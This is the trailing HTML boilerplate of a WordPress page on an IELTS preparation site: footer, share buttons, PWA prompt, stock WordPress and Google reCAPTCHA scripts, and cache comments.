			&copy; 2026 - IELTS DATES | All rights reserved
		</div>

		
		<div class="wpbf-inner-footer-right">

			Powered by <a rel="nofollow" href="https://wp-pagebuilderframework.com/">Page Builder Framework</a>
		</div>

		
	</div>

	
</footer>

	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/page-builder-framework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pwaforwp_loading_div" style=""></div><div class="pwaforwp-loading-wrapper"><div id="pwaforwp_loading_icon"  style="border-top-color: #3498db"></div></div><div id="pwaforwp-add-to-home-click" style="background-color:#D5E0EB" class="pwaforwp-footer-prompt pwaforwp-bounceInUp pwaforwp-animated"> <span id="pwaforwp-prompt-close" class="pwaforwp-prompt-close"></span><h3 style="color:#000">Add IELTS DATES to your Homescreen!</h3><div style="background-color:#006dda; color:#fff" class="pwaforwp-btn pwaforwp-btn-add-to-home">Add</div></div><a class="scrolltop" href="javascript:void(0)" data-scrolltop-value="400"><span class="screen-reader-text">Scroll to Top</span></a><style>:root{--ss-fsidebar-spacing: 0px} #ss-floating-bar{right: 0;}</style>		<div id="ss-floating-bar" class="ss-right-sidebar ss-regular-icons ss-hide-on-mobile ss-rounded-icons">

			<div class="ss-floating-bar__inner">
				
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Barron%E2%80%99s%20IELTS%20Strategies%20and%20tips%20%7C%20Download%20pdf%20and%20Audio&#038;u=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="795" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Facebook</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Twitter" data-ss-ss-link="https://twitter.com/intent/tweet?text=Barron%E2%80%99s+IELTS+Strategies+and+tips+%7C+Download+pdf+and+Audio&#038;url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="795" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Twitter</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Barron%E2%80%99s%20IELTS%20Strategies%20and%20tips%20%7C%20Download%20pdf%20and%20Audio&#038;url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="795" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">LinkedIn</span>
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

												</span>
					</a>

											<span class="ss-share-network-tooltip">More Networks</span>
					
				</li>
					</ul>
		
				<span class="ss-hide-floating-bar">					
					<svg width="5" height="8" viewBox="0 0 5 8">
						<path d="M4.25 0.75L0.75 4L4.25 7.25" />
					</svg>
				</span>
			</div>

		</div><!-- END #ss-floating-bar -->
		<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.ieltsdates.in/wp-admin/admin-ajax.php"
		};
//# sourceURL=wpbf-site-js-before
</script>
<script src="https://www.ieltsdates.in/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.6.8" id="wpbf-site-js"></script>
<script src="https://www.ieltsdates.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.ieltsdates.in/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.ieltsdates.in/","loader_desktop":"1","loader_mobile":"1","loader_admin":"1","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0"};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.79" id="pwaforwp-js-js"></script>
<script src="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.79" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.79" id="pwaforwp-download-js-js"></script>
<script src="https://www.ieltsdates.in/pwa-register-sw.js?ver=1.7.79" id="pwa-main-script-js"></script>
<script id="socialsnap-js-js-extra">
var socialsnap_script = {"ajaxurl":"https://www.ieltsdates.in/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"6badf8583a","post_id":"795"};
var socialsnap_script = {"ajaxurl":"https://www.ieltsdates.in/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"6badf8583a","post_id":"795"};
var socialsnap_script = {"ajaxurl":"https://www.ieltsdates.in/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"6badf8583a","post_id":"795"};
var socialsnap_script = {"ajaxurl":"https://www.ieltsdates.in/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"6badf8583a","post_id":"795"};
var socialsnap_script = {"ajaxurl":"https://www.ieltsdates.in/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"6badf8583a","post_id":"795"};
var socialsnap_script = {"ajaxurl":"https://www.ieltsdates.in/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"6badf8583a","post_id":"795"};
var socialsnap_script = {"ajaxurl":"https://www.ieltsdates.in/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"6badf8583a","post_id":"795"};
//# sourceURL=socialsnap-js-js-extra
</script>
<script src="https://www.ieltsdates.in/wp-content/plugins/socialsnap/assets/js/socialsnap.js?ver=1.4" id="socialsnap-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ieltsdates.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ieltsdates.in/wp-includes/js/wp-emoji-loader.min.js
</script>

		<div id="ss-all-networks-popup" class="ss-popup-overlay" data-nonce="742e973e23">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Share via</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">
					<div class="ss-popup-networks ss-clearfix">
						
							<div class="ss-popup-network ss-popup-facebook">
								<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Barron%E2%80%99s%20IELTS%20Strategies%20and%20tips%20%7C%20Download%20pdf%20and%20Audio&#038;u=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F" data-id="facebook" class="ss-facebook-color" data-ss-ss-network-id="facebook" data-ss-ss-post-id="795" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></span>
									<span>Facebook</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-twitter">
								<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=Barron%E2%80%99s+IELTS+Strategies+and+tips+%7C+Download+pdf+and+Audio&#038;url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F" data-id="twitter" class="ss-twitter-color" data-ss-ss-network-id="twitter" data-ss-ss-post-id="795" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
									<span>X (Twitter)</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-linkedin">
								<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Barron%E2%80%99s%20IELTS%20Strategies%20and%20tips%20%7C%20Download%20pdf%20and%20Audio&#038;url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F&#038;mini=true" data-id="linkedin" class="ss-linkedin-color" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="795" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></span>
									<span>LinkedIn</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-mix">
								<a href="#" aria-label="Mix" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F" data-id="mix" class="ss-mix-color" data-ss-ss-network-id="mix" data-ss-ss-post-id="795" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></span>
									<span>Mix</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-envelope">
								<a href="#" aria-label="Email" data-ss-ss-link="mailto:?body=https%3A%2F%2Fwww.ieltsdates.in%2Fbarrons-ielts-strategies-and-tips-download-pdf-and-audio%2F&#038;subject=Barron%E2%80%99s%20IELTS%20Strategies%20and%20tips%20%7C%20Download%20pdf%20and%20Audio" data-id="envelope" class="ss-envelope-color" data-ss-ss-network-id="envelope" data-ss-ss-post-id="795" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></span>
									<span>Email</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-print">
								<a href="#" aria-label="Print" data-ss-ss-link="#" data-id="print" class="ss-print-color" data-ss-ss-network-id="print" data-ss-ss-post-id="795" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z"></path></svg></span>
									<span>Print</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-copy">
								<a href="#" aria-label="Copy Link" data-ss-ss-link="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-id="copy" class="ss-copy-color" data-ss-ss-network-id="copy" data-ss-ss-post-id="795" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></span>
									<span>Copy Link</span>
								</a>
							</div>

											</div><!-- END .ss-popup-networks -->

					<div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div><!-- END .ss-powered-by -->
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-all-networks-popup -->

		
		<div id="ss-copy-popup" class="ss-popup-overlay">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Copy link</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">

					<div class="ss-copy-action">
						<input type="text" readonly="readonly" value="https://www.ieltsdates.in/barrons-ielts-strategies-and-tips-download-pdf-and-audio/" class="ss-copy-action-field" aria-label="Copy" />
						<a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a>
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg>					</div><!-- END .ss-copy-action -->

					<div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div><!-- END .ss-powered-by -->
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-copy-popup -->

		
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 01:53:52 -->
<!-- Dynamic page generated in 0.295 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 01:53:52 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VJ2g07m27BZHx0DA74_S6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768653217556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ieltsdates.in/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.6.8
body_size: 1962
content:
